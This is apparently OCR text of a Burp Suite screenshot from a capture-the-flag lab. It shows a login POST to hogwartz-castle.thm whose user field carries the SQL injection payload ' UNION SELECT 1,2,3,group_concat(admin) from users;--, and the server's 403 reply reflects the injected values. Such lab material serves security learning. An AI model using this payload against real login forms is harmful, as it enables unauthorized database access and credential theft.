 Send Cancel < ▼ > ▼ Target: http:
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' UNION SELECT 1,2,3,group_concat(admin) from users;--
-&password=SDSD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 08 Oct 2023 16:05:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 125
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"The password for 1 is incorrect! 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0"
}
9